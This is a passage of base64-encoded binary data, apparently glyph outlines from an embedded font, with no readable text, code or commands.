YCQGDksv4dRjMxSQFHMjJIAj0BRjMySUYyMkkFhwEp/tcyNEQBAUAyNEMBAT8xNEQBAUAzNEIBAT7//wCfAkQBsgNQBgYAeAAAAAEAKwAABKwFsAAFAA62AgUCcgQIcgArKzIwMUEHIQMjEwSsI/1x2vX9BbDI+xgFsAAAA/+sAAAFDwWwAAQACQANABtADQYCBwMCcg0MDAUCEnIAKzIyETMrMhI5MDFBASEBMxMBNzMBJwchNwON/Sj+9wM+jqL++jmOATSxI/w2IwUi+t4FsPpQBUNt+lDHx8cAAwBd/+kFFwXHAAMAGwAzABtADS8KAwICCiMWA3IKCXIAKysyETkvMxEzMDFBByE3BQcGAgYGJy4ENzc2EjY2Fx4EBTc2Ni4CJyYOAgcHBgYeAhcWPgIDqyH+USIDDQsTa67wmHaudkISDQoUbK/wl3WvdUIS/vILCAIVOGVPaJhoPQ0LCAIWOGVPaJlnPAM5v783T4v+/8p0AwJSjLTKZlCIAQDLdAMCUYyzyrhTPIiCakIDBFmWtFdTPIeDbEQCBFqWtAAAAv+yAAAEfQWwAAQACQAXQAsGAAIHAwJyBQIIcgArMisyEjk5MDFBASEBMxMDNzMTAxf9q/7wAumxMrMbqO8Ew/s9BbD6UAThz/pQAAP//gAABIQFsAADAAcACwAbQA0BAAUEBAAICQJyAAhyACsrMhE5LzMRMzAxYzchBwE3IQcBNyEHAiMDqST9LCMC2yL9OCQDeiTHxwKHwsICYcjIAAEAKwAABYMFsAAHABNACQIGBAcCcgYIcgArKzIRMzAxQQMjEyEDIxMFg/302f2P2vX9BbD6UATo+xgFsAAAA//cAAAEnQWwAAMABwAQACFAEA4GBgcHDwJyDAMDAgILCHIAKzIRMxEzKzIRMxEzMDFlByE3AQchNwEHASM3AQE3MwPmI/x2IwRBI/ycIwHjAv17uRwCI/6mGKnHx8cE6cjI/TgV/S2dAkwCQYYAAAMAVAAABawFsAATACcAKwAhQBAUFRUBACkIch8eHgoLKAJyACvNMjIRMyvNMjIRMzAxZScuAzc2EiQzFx4DBwYGBCUXMjY2NzYuAicnJgYGBwYeAgEDIxMDEMR2wIQ+DBG2AR2pyXa/hD0MEbn+4v6dx26saw8IFT9pS8xvrWsNCRdBawHx/fX9qgICT4/Fd6wBAI0CA1KTx3at/IfTA1WebUd6WzUDAgFZom5Id1czBDH6UAWwAAACAHYAAAXRBbAAGQAdABlADBQHBw0cCHIdAQ0CcgArMjIrETkRMzAxQTMDBgIEJycuAzcTMwMGHgIXFxY2NjcDAyMTBNv2VBu7/t64VYDIgzcPU/[base64]/kIBUAwNLf5hJZz2jpYAbjxeNyN1nZHzjsWQDA2ux3XVkdufCghKQHXaYqP1hyMjIyAAAAwA7/+cEMgRSABYALABBABpADS4GNDs7HRILcigGB3IAKzIrMjIRMz8wMVM3PgMXHgQHBw4DJy4DNwcGHgIXFj4CNzc2LgInJg4CATMDBgYWFhcWNjcXBgYnLgM3E0QDDEN1rndRcUgmDAQHD0Vwn2lqjE0X+QIGAyBLQkJoTzMNCQMMKU8/TWtEJgIpzYECBQMUGAYOBwYaOB89UC0PAl4B9BVk0K1oAwNGc4qSQj5Yu55fAwNembZwFjNxZEADAjlhdDlGM3VrRgIDSniJAfP9Bw8tLR8CAQQBtA8MAQE5W2s0Aj4AAAL/5v51BGkFxwAcADoAHkAONQAmJyccHDAdAxMJC3IAKzI/MzkvMxI5OS8wMUEXHgIHDgInLgM3NwYWFhcWNjY3NiYmJycTHgIHDgIjIzczMjY2NzYmJicmBgYHAyMTPgICL3tztWEJCoLXiFeSaTcEXQVKfEZNflAKCB9RRXzCc7VlCQiMz25vFEFGa0IIBiJNOkRuRwv46/cSk9wDLQEDWqp6h8xwAwI5aZBYG01mMwIBQnVLQG5HAwEDIAJcq3h5olOEN2VGN1w3AgJAbD/6VwWofsFrAAMAdf5fBDAEOgADAAgADQAZQA4IDAMECgUBBQ0GcgEOcgArKzISFzkwMWUDIxM3ATMBIxMTByMDAhtc7FyGAX79/dCmB24Jmbht/fICDqEDLPvGBDr8t/EEOgAAAgA1/[base64]/FyABGDYtITAmGwo1n9eHFnDEl1MDAlaTu2gXbr+EFQ0bTWD9bhY2d2lDAgI/aoA+FTFvZkkLBkBtgQACACj/6gQEBE8AHwA/[base64]/nwEPgWwACgALAAVQAkVAiwsKSkAAnIAKzIvMxEzLzAxQTMHAQ4CBwYeAhcXHgIHDgIHJz4CNzYmJicnLgM3PgI3AyEHIQOwjhv+ZUV+WQ8FBhguI1w9b0MEBUprNXYYMiYGBhwvF0hEakgfBwxtnFDoAvYh/QoFsJj+XUWUqWUlPTAlDh8VMFVNRHplJGgZN0AjHSQWBxYVQFd1SnbbwFEB2L4AAgAR/mED+wRRAAQAHAAXQAwYCwMGcgIKcgsHchEALysrKxEzMDFBAyMTMwMHPgMXHgMHAyMTNi4CJyYOAgGOkuu813A+C0N1qG9beUMUCLvsuwYIID4ySm5OMANF/LsEOv4HBGK9m1oCAkNwklP7rARULU08IwEDN2F6AAMAbv/pBEIFxwAZACcANgAdQBANKGowIGowMA0AGmoADQtyACsvKxI5LysrMDFBHgQHBw4EJy4ENzc+BBcmDgIHByE3NjYuAgMWPgM3NyEHBgYeAgLGaY9XKQQLIA42V3ypbWmPVykECyAONld9qGBRbUMlCgcByAgFCAYhRPxBXkMsGgcH/jcGBggHIEUFxANOgqSxVtZcu6eBSAMDT4Wls1TXXbqlf0bBBFCBkT40NihpbV48+6YDNVxxdDEuLyhqb2E+AAEAZv/1AgAEOgARAA62Bg0LcgAGcgArKzIwMVMzAwYWFhcyNjcHBgYjLgI38eyEBAkmJhUsFREkSyZabiwIBDr8+CM0HgIGArkLCgJRiVQAAv+n//AD2gX7AAQAJgAeQBAAGwQDBAIgBQByDxYWAgpyACsyLzMrMhIXOTAxQQEhARcBMh4CFxMeAhcWNjMHBgYjLgInAwMuAicmBgc3NjYCKv6G/vcCT6j+/ixLPCsL4wURHRoJEwkOFSoWRV87EJk+CBgnHg4cDg0ePgLk/RwEUggBsBYsQCv7yhcqHQIBAcAEAwE1XkEDEgEFGykYAQEBAbQHCAAAAgBC/nYEHgXGAB4ARgAZQAsfEQ8PISEzBRsDcgArMi85LzMSOTkwMUEHLgIjIgYGBwYeAhcXBycuAzc+AxcyFhYBFwcnIgYGBwYWFhcXHgIHDgIHJz4CNzYmJicnLgM3PgMEHjYiR0glOn5eCggiQ1QrnBqDSJ+MVAQGXJOwWDFdW/7TnBh9Yq92DAkuXj5ePHBFBQRLazN7GDYoBgUdLxY3V5FmMgcKd7fYBZi6ChIKH0tEM0QnEQEBjAEBHkZ3W2SOWikBCxT9xQGIATuDakVnRRIZETJYSUR5ZCRmGjg/JhwiFAgRG0dkkWN7p2QtAAADAGH/9QTlBDoAAwAHABkAGUANDhULcgYKcgkHAgMGcgArMjIyKysyMDFBByE3IQMjEyEzAwYWFhcyNjcHBgYjLgI3BOUh+50hAZS87LwCLuyEBAolJRYqFQ4lSyVbbiwHBDq6uvvGBDr8+CM0HgEFA7oLCgJRiVQAAAH/y/[base64]/[base64]/7AQkBDoAAwAVABVACgUKEQIDBnIRC3IAKysyETMyMDFBByE3ITMDBhYWFxY2NxcGBicuAjcEJCH8aSEBSuuEAwQeIhkuFxIoVS9fbSkIBDq+vvzwHTYkAQENB7IVEgECWpJXAAEAV//[base64]/iIFHE92QgECWZa+Z5DbkkkCAlGZ24xqvqA+kjJ2hUhak2k6AgJZr381c2RDBQkWH/rdAAIAP/4lBV8EPAAeACIAFUAKIQcZC3IgEAAGcgArMjIrMi8wMVMzAwYeAhcWPgI3NiYnFx4CBw4DJy4DNwEzASOi7FIMGEqCX2OrhFYQExMj2x8bAgoTfcT9ko3bkDsRAlTr/vLsBDr+EliXcUACAjhtnWJ7/ncCTqaoU5PlnE8CAlWf4o8B6fnrAAIAUv/nBgQEPQAeAD8AGUAMARcKCik2HwZyNgtyACsrETMzETMyMDFBFx4CBw4DJy4DNxMzAwYGFhYXFj4CNzYCJRcGAgcGBh4CFxY+AjcTMwMOAycuBDc+AgTe3SMiBAsMQHGte2d9PQwKM6w0BQMUOjlEWjUcBxEX/CrwQ4IWBQkBFzYwPlU2HgY1qzMNO2WabF1/TSMDCQw7WQQ9A1Grr1Zn07BoAwNjm7NSATf+uidoY0MCA1aCiDGCAQd5AX3+/44eX2ldPgIEO2FvMAFG/slauZpcAwJJeJWgS2G1qQABAFL/[base64]/t1EeE4CA059RAKLGzs0IwIvSikWYY1NAhIAAAMAbgAABRcFyAADABYAKQAeQA4QCQkfJgNyGhgWAwMCEgA/MxEzMzMrMjIRMzAxQQMjEzcBPgIXMhYXByYmIyIGBgcBJwMTBwcDLgInJgYHJzY2Mx4CAr559Hh4AR4fUm5LJUYjOA0bDRwqIw7+Y6gQewWbrwYWIBYPHA8QHj8hQ18+Arf9SQK3NQIBPmQ5AhANuwIFFSQV/U8BAvj939cBArEUIBMBAQQDwQwMATdeAAADAFT/[base64]/VzgfCCKsIg08aJ1sXHlGHwEIDTtZBDqysgMDUKyvVk+nm3tGAwJim7NU1OMpaWNCAQE6X21mJIIBB3kBff7/jhpdaWBAAwY7YnAw49RcuZpaAgNMepedR2G1qQAAAwCU/[base64]/6QUNBccAAwAsAB1ADgMCAgkdGRQDcikECQlyACvMMyvMMxI5LzMwMUEHITcBNwYGBCcuAzc3PgMXHgIXIy4CJyYOAgcHBgYeAhcWNjYDaSP9viMCkPIZrf78m5DCbiMQEhRprOuWmdJwBfMCLmteZ5VkPA0RCAQTNGFNZJBdA0DHx/6ZApvhdgMDd8XzfXeI+cVvAwOA4JNXhk8DBFaRr1Z7OoN/aUICA0aIAAP/xv//B+4FsAARABUALgAnQBMkISEJLhYWAAoJCHIUFRUjAAJyACsyMhEzKzISOS8zETMRMzAxQTMDDgQnIzc3PgQ3AQchNwEFHgIHDgMnIRMzAwU+Ajc2JiYnJQHu9J8UM0x3rnxJGiNTcUgsHAsDXST9YCMCsgFUhtJyDApkoMds/eb99dsBC1OMWwsKLWNK/o8FsP0tY9C9llgBxgIGVoScmj8Ck8jI/e4BA27JjHOweD0BBbD7FwIBQ3xVSHBBAwEAAAMAK///B/QFsAADAAcAIAAjQBEIICADAgIGFQcCchYTEwYIcgArMhEzKzIROS8zMy8zMDFBByE3EwMjEwEFHgIHDgMnIRMzAwU+Ajc2JiYnJQRdI/0WI6r99f0DrgFUgtR0Cwlln8dq/eb89dkBCVGLXQsKMWVH/pADQcbGAm/6UAWw/dQBBGbBi3KudDoBBbD7GwEBPXVTR2g6AwEAAwCdAAAFiwWwABUAGQAdAB1ADhkBGAYRERgcHQJyGAhyACsrMhE5LzMRMzIwMWEjEzYmJicmDgIHNz4DFx4CBwEDIxMhByE3BS/0TAokZ1gyYWNgLxQtXl9hMJHXaxH9pv32/QLVI/vBIwHGVnQ8AgEIDhYOyg4WDAYBAmfNmgPs+lAFsMjIAAIAIv6ZBXoFsAAHAAsAF0ALCQYBAnILAwMACHIAKzISOSsyLzAxcxMzAyETMwMlAyMTIv312gJw2/X9/nhf9V8FsPsXBOn6ULv93gIiAAIAI///BKQFsAAFAB4AIUAQBh4eBAITEwUCchQREQQIcgArMhEzKzIRMxE5LzMwMUEHIQMjExMFHgIHDgMnIRMzAwUyNjY3NiYmJyUEpCP9cNr0/EgBVYPUdQwJZKDGa/3m/PbbAQpSi1sMCTBlR/6OBbDI+xgFsP3RAQNkwIxzrXQ6AQWw+xcBPnZVSWc3AwEABv+I/poFkAWwAAMABwALAA8AEwAlACdAEwsRESADAwceCHIODw8QFAJyCQUALzMrMjIRMysyMhEzMhEzMDFlByE3MwMjEyEDIxMTByE3IQMjEyEzAw4FByM3Fz4DNwSnI/vuIz1h6VYFhm/oYWgj/XMjA0f89P39eviKES9AUmiCTpEdPkxtTDMTx8fH/dMCLf3UAiwE6cjI+lAFsP2zTKmupJBtH8cCO5uwu1wABf+kAAAH6AWwAAUACQANABMAFwAnQBMWEQkDAwAADw8UDAgIcg4KAQJyACsyMisyMjIvMxEzETMzMzAxQQEhEyEHJwEhAQEDIxMhASE3MwEDAzcBAkn+ggEd7gEISNX+Iv7BAnwCsfz0/QQK/Wr+rATxAb3Z/ssBVwJ2Azr9n9kV/XUDPwJx+lAFsPzG2QJh+lACoKL8vgACAB//[base64]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[base64]//8EDwQ6ABsAMwAtQBYCARsrKSkoASgBKA8NEAZyHh0dDwpyACsyETMrMhE5OS8vETMSOTkRMzAxQSE3BT4CNzYuAiMnAyMTBR4DBw4DBwMhNwU+Ajc2JiYnJTcFFx4CBw4DAmj+phwBCC9lTAkGGzNAH8yb6rsBm0aReEcEBEJoeTqN/lh+ATAxXkMJByZJKf7mIAE0NUZ6SgIEUoWeAc+qAQITOTgnMRoLAfyEBDoBARxAcFZFXzwhBf3wvgEBGT43MTgYAQGqAUIJOmlOXHtHHwAAAQAWAAADiAQ6AAUADrYCBQZyBApyACsrMjAxQQchAyMTA4gi/jab67wEOsD8hgQ6AAAD/4X+vgRjBDoADwAVAB0AIUAQHRgJFhYbEwgKchUQEAAGcgArMhEzKzIyMhEzLzMwMUEzAw4DByM3Nz4DNxMhAyMTIQEhAyMTIQMjAYrsThRHcaRyUBofOllALA+KApy865n+T/48BHha6zj9YTjvBDr+hG3awpIjvQE3cnuLUAF9+8YDbv1S/f4BQv6+AAAF/7AAAAaBBDoABQAJAA0AEwAXADBAFxUQEAAWEREJAwMGAAAUBwwSEw0NAgZyACsyETM/MzM5LzMzETMzETMRMxEzMDFBASETMwcnASEBAQMjEyEBITczAQMDNwEBv/7MAROr1kSl/qf+0wHlAl+867wDeP3u/tkHwwFAnMDDARQBtQKF/lbbGv4xAl8B2/vGBDr9e9sBqvvGAeGB/Z4AAgAX/+oDvQRQAB0AOwAjQBEAHwICOzsUMi4pC3IPCxQHcgArMswrzDMSOS8zEjk5MDFBJzcXPgI3NiYmJyYGBgcHPgIXHgMHDgMlFx4DBw4DJy4CNxcGFhYXMjY2NzYmJicnAirYFpYxVzwHBiRFKjBXPwvsCYjFaEeLbz8EBEx1if70u0J/ZToDBVeKo05ps20C6AEvUTIzYEMIByNKL7ECBAF6AQEcPjUvPB4BASBAMAFxkUYCASNJdFNLakIfRwEBHT5oTVuAUCQCAk2WcAE0RSMBIkg2NT4bAQEAAQAXAAAERQQ6AAkAF0ALBQAGAggGcgQGCnIAKzIrMhI5OTAxQQEzAyMTASMTMwFCAhDzvOx9/e/yvOsBbwLL+8YCy/01BDoAAwAiAAAEfgQ6AAMACQANAB9ADwwHBwsGBgIJAwZyCgIKcgArMisyETkvMzMRMzAxQQMjEyEBITczAQMDNwEByLvrvAOg/bb+7ge6AWaa8MYBUQQ6+8YEOv112gGx+8YB4YH9ngAAA/+8//8ERQQ6AAMABwAZABlADBIFEQpyAgMDBAgGcgArMjIRMysyMjAxQQchNyEDIxMhMwMOBCcjNzc+BDcDjyL9/[base64]/[base64]/NjpXPRFKBypHMUVhQCT76wIKKkhoj1xRckUdAi4NQGSHVmmDRBH4AgUCGEE/OFY+E0cFJEQ2SmM+IHEBU+z+rQIWFV6/nl8DA0NwiUgBO02XekcCAkp6lJpaFiRgZVY3AgMsUDH+VC4+IwJAZ3ksFUykmXlGAwJMepFI/tNMk3VFAwNim7VrFixwZ0QCAiVHMAGgMEwuAQFMeoj8HQeg+GAAAAIAF/6/BEUEOgAHAA0AG0ANBgEDDQwMAApyAQZyCQAvKysyETMyETMwMXMTMwMhEzMDNwMjEyM3F7zrmgGamu28sGzYOH4hBDr8hgN6+8a//[base64]/r8GQgQ6AAUAEQAdQA4MBQgIBBEKcg8LBgZyAQAvKzIyKzIyETMzMDFlAyMTIzcBMwMhEzMDIRMzAyEGQmvZOH4h+/TrmwFMm+yaAUua7Lz6pr/+AAFBvwN7/IYDevyGA3r7xgACAFH//wSrBDoAAwAcAB1ADhESDxwEBA8CAwZyDwpyACsrMhE5LzMRMzIwMUEHITcBBR4CBw4DJyETMwMXPgI3NiYmJyUCbiL+BSIBkQEna7FkCAZThqVX/iC87ZvYOmNECQcgRzL+vAQ6wMD+qAEEUp10YI5fLgEEOvyFAQEpUT00SyoCAQAAAgAj//8F+AQ6ABgAHAAdQA4aGQ4LGAAACwwGcgsKcgArKxE5LzMRMzIzMDFBBR4CBw4DJyETMwMXPgI3NiYmJyUBAyMTAT0BJ2yxZAgGU4alV/4hu+ua2TpjRAkHH0gy/rwE3LzsvALiAQNTnXRfj18uAQQ6/IUBASlRPTRLKgIBAhj7xgQ6AAEAI///A+UEOgAYABlADA4LGAAACwwGcgsKcgArKxE5LzMRMzAxQQUeAgcOAychEzMDFz4CNzYmJiclAT0BJ2yxZAgGU4alV/4hu+ua2TpjRAkHH0gy/rwC4gEDU510X49fLgEEOvyFAQEpUT00SyoCAQAAAgAg/+gDzARRACcAKwAdQA4rKioJHRkUC3IEAAkHcgArMswrzDMSOS8zMDFBJgYGBwc+AhceAwcHDgMnLgI3FwYWFhcWPgI3NzYuAhMHITcCKDpePwveCofMcHGgYSUKBA5Vjb92datZBd8EIUs8SGpIKQgEBgMhTdMd/lUdA48CMFU4AXSsXgMCXJq/ZiRtx5lYAwJst3QBN2E+AwJAa387IzR3bEf+6KOjAAQAJf/[base64]/v8CiQHSvOubzDVjRwkHIkQrAUMf/[base64]/XMdAc799W6sYgEKCbwICThXLQY++gAGAPxFXruZWgMCQnGRUf1JAro7XjkCATdgdwLVpqYAAgA5/+kD7ARRAAMAKwAbQA0EDQMCAg0hGAdyDQtyACsrMhE5LzMRMzAxQQchNwEWNjY3Nw4CJy4DNzc+AxceAgcjNCYmJyYOAgcHBh4CApQc/jUcARQ7YkMO3QyKznFzomEkCgQOVY3Ad3mrWgHdI08+SmtHKAkDBgEgTgJoo6P+QwIvVjgBdK1dAgNamMFnJHDGmVYDAmu2dTlhPQIDP2mAPiM0eWpGAAAD/7j//[base64]/AwP6HAQNLlXJeilkrAQQ6/IQBASdNOzJBHwIBAAMAF///BloEOgADAAcAIAAlQBIVFhMTBggDIAMCAgYHBnIGCnIAKysROS8zMxEzETMRMzIwMUEHITcTAyMTAQUeAgcOAychEzMDFz4CNzYmJiclA1Mi/d8hjbzrvALeASdnsmkHBlSGpFT+ILzsm9g4Y0UICCZJL/69Apy+vgGe+8YEOv6HAQNKlXNdilorAQQ6/IQBASdNOzJBHwIBAAADAA0AAAPyBgAAAwAaAB4AGUANHh0WCgdyAwByEQIKcgArMisrMswyMDFBASMBEyM+AxceAwcDIxM2JiYnJg4CAQchNwID/vXrAQsfSg1FdqZtWXdEFgl07XYGFERBRmtLLgG7Hv1zHgYA+gAGAPxFXruZWgMCQnGRUf1JAro7XjkBAjhgdgLep6cAAAIAF/6bBEUEOgADAAsAF0ALAAYGCwpyCQQGcgIALysyKzISOTAxZTMDIwMzAyETMwMhAX3sYOtL65oBmprtvPyOwP3bBZ/8hgN6+8YAAAIAX//mBzAFsAAYADAAG0AOLB8JchQHCXImGg4AAnIAKzIyMisyKzIwMUEzAw4DJy4DNxMzAwYeAhcWNjY3ATMDDgInLgM3EzMDBh4CFxY2NjcDqMivDUp3pWhimGMqC671rQUGID81TW1ACwNB9a4ThtmNYYtWIAqux60GCSNENUxoPQoFsPwBYad+RAICRnukYAQA+/8sV0ouAgNFdkYEAPwBiNBzAwNLfqFaBAD7/y1ZSC0CA0Z3RAAAAgBH/+cGKgQ6ABgAMQAbQA4sHwtyFAcLciYaDgAGcgArMjIyKzIrMjAxQTMDDgMnLgM3EzMDBh4CFxY2NjcBMwMOAicuAzcTMwMGHgIXFj4CNwMBwHIMQmyVYVuGVSIJcuxyBAIWMi1EXTYJAq/scxB1wYNafUkbCXLAcQQDGzgvMkgxHQYEOv1YWZt2QAIDQ3OXVwKp/VYiT0UuAwNCbDwCqv1YfMJtBAJHd5VRAqn9ViZQRCsCAihEUyoAAAIAIf/+A+cGFwAXABsAIUAQDQoAFxcKGhsbCgsBcgoKcgArKxE5LzMROS8zETMwMUEFHgIHDgInIQEzAxc+Ajc2JiYnJQEHITcBQgEnbrBgCAqI03n+IAEP7O7YPmZBCAgdRTb+vQHaHf1YHQMAAQRYo3WBsVsCBhf6qAEBMFk/NVEwAwECoKenAAMAK//qBuQFyQADACwAMAAgQBEDAgIvMAJyLwgdFANyKQkJcgArMisyPysSOS8zMDFBByE3ATcGBgQnLgM3Nz4DFx4CFycuAicmDgIHBwYGHgIXFjY2AQMjEwUsIfwvIgQz8Bit/vydjsJuIxASFGqr7JWY0nAG9AEtbF5mlWQ7DBIHBRI0YUxkkF38pP30/QNOwMD+jAKc4HYDA3jE8315hvrEcAMDgd+UAVaGTwMDVZCvVnw5g35pQQIER4UEM/pQBbAAAAMAGf/[base64]/6wAAASJBbAABAAJAA0AEQAkQBERDQwMAgAGBgcDAnIPBQUCCAA/MxEzKzIyETMROS8zMzAxQQEhATMTAzczEwMHITcFAyMTA0H9c/74AvSPZMo6kPagIP0rIAHQXtheBRb66gWw+lAFOHj6UAJmuLhK/eQCHAAE/50AAAO6BDoABAAJAA0AEQAeQA4RDQwMAQcDBnIQBQUBCgA/MxEzKzISOS8zMzAxQQEjATMTAwMzEwMHITcFAyMTAg/+ifsCWLoljBiq4HEe/XUeAY9EtUQCwv0+BDr7xgLYAWL7xgHFqalA/nsBhQAGAD4AAAaTBbAAAwAIAA0AEQAVABkANEAaCRQUBgYYFREREBADAgIYCBYCcgQKCgsHAnIAKzIyETMrPzkvMzMRMxEzETMRMxEzMDFBByE3AQEhATMTAzczEwMHITcFAyMTAQMjEwNwIf3PIAQN/XP+9wL1j2PJOpD2oCH9KyEBz17YXv4b/fX9Ama3twKx+ukFsPpQBTh4+lACZri4Sv3kAhwDlPpQBbAAAAYALQAABYIEOgADAAgADQARABUAGQAuQBcVEREQEAMCAhgZBnIJFBQGBhgKCwcGcgArMj8zETMRMysSOS8zMxEzETMwMUEHITclASMBMxMDAzMTAwchNwUDIxMBAyMTAvQe/dIeAxL+iPsCWLoljBiq4HEe/XYeAY5DtUP+dbzsvAHFqKj9/T4EOvvGAtkBYfvGAcWpqUD+ewGFArX7xgQ6AAUAEgAABl8FsQAWABoAHwAkACgANEAZGRoaJBsfHyMjEygGBhMTARwkAnINJycBCAA/MxEzKzISOS8zETMRMxEzETMRMxEzMDFhIxM+AjMFHgIHAyMTNiYmJyUiBgcBByE3EwEhASMDAQcjAQEDIxMBB/U6FpbwmwHWkM1jEDr1OgoeXVL+K4efFQQ6I/0FI7cCCwEd/XeSogEYMoz+pQJXhfSGAWGgx10BAmPGmP6fAWJRbTkCBHWJBE/Jyf0XAun8lwNq/PtlA2n9Ufz/[base64]/4FiGXJK4H+7wH+X+xgrZPDXwIDZcCKrq9EbUMDBDpxUQONq6v9xwI4/VoCp/2vVgKm/ez92gImAAcANwAACJMFsQADAAcAHgAiACcALAAwADxAHiEiIiQsAnInKysbMA4OGxsDAgIFBwJyFS8vCQkFCAA/MxEzETMrEjkvMzMRMxEzETMRMysyMhEzMDFBByE3EwMjEwEjEz4CMwUeAgcDIxM2JiYnJSIGBwEHITcTASEBIwMBByMBAQMjEwUBIvxrIr399f0CB/U5FJfymwHVkc5iETn1OgoeXFP+KoafFQQ6I/0FI7cCDAEc/XaRogEYMoz+pQJYhfaGAyfAwAKJ+lAFsPpQAWChyFwBAmLGmf6fAWJRbTkCBHaIBE/Jyf0XAun8lwNq/PxmA2n9Ufz/AwEAAAcAIwAABygEOwADAAcAHwAjACgALQAxAD5AHiUiIyMtLQcoLCwbMQ4OGxsDAgIGBwZyFTAwCQkGCgA/MxEzETMrEjkvMzMRMxEzETMRMxEzETMRMzMwMUEHITcTAyMTASM3PgIzBR4CBwcjNzYmJiclIgYGBwEHITcTASEBIwMTByMBAQMjEwStIPw9IOC867wCIuwbFIPYkwE1ibZRDxrtHAgOR03+ylVwQAwDhh79Qx60AYABD/4GiGbJKoH+7gH/YOtfAmG1tQHZ+8YEOvvGrZTCXwIDZcCKrq9EbUMDBDpxUQONq6v9xwI4/VoCp/2tVAKm/ez92gImAAP/qf5FBDIHigAXAEAASQArQBQYDQxAQAArLAlFQ0NCSEGARxcAAgA/Mt4azTI5MhEzPzMSOS8zMzMwMUEFHgMHDgMjJzcXMjY2NzYmJiclExceAwcOAyMnBgYHBhYWFwcuAjc+AjMXPgM3Ni4CJycBFzc3FwEjAzUBDwEDWKF9QwYHZZy4WaEYgkmEWQsJNGI9/uEtf1eujE4HCF2VumY4N14IByE7IVZKcT4EBWqlXTg2Z1Q4CQgdQl85mAE/da3PAf7Kk+sFsAECLFuOYmiPWCgBjAEuYk9DVCkCAf4kAQEnVI1obaRtNgEBMzwrPSwQkxtfg1NnfDgCAR48WDo+WDkdAQEE/pybBBD+7QETEAAD/7T+TQPEBh4AGABBAEoAJkARDRkMQUEALUNJRkRCgEgYAAYAPzLeGs0yMjI5LxI5LzMzMzAxUxceAwcOAyMnNxc+Ajc2LgIjJRMXHgMHDgMjJwYGBwYWFhcHLgI3PgIzMzI+Ajc2LgInJxMXNzcVASMDJ83/RZSATAQDYpSjRqkWiTRvUQkGIDpDHv7jRIhAnI5aAwRajqRPMThkCgYdOCBVQms8AwRlnlYyJldPNwgIJ0VQIaH4dazQ/suU6wEEOgEBHUJxVlhyPxkBfQEBGUM9JzEbCgH+vQEBEzdpVV2ATSMBAjA+KjwtEoodYH5MYnY0DyI8Li44HQoBAQRRnJsEEf7uARMQAAMAYf/pBRsFxwAXA